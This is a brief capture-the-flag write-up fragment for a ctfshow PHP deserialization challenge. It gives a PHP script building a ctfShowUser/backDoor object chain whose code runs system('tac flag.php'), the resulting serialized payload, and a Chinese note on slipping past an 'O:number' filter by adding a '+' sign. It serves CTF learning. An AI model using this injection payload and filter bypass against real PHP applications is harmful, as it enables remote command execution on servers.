 1 <?php
2 class ctfShowUser{
3 public $class = 'backDoor';
4 public function __construct(){
5 $this->class=new backDoor();
6 }
7 }
8 class backDoor{
9 public $code='system("tac flag.php");';
10
11 }
12 $a=serialize(new ctfShowUser);
13
14 echo $a;
15 ?>
O:11:"ctfShowUser":1:{s:5:"class";O:8:"backDoor":1:{s:4:"code";s:23:"system("tac flag.php");";}}
有两处地方都是o:数字，绕过也简单在:后添加上一个+号即可绕过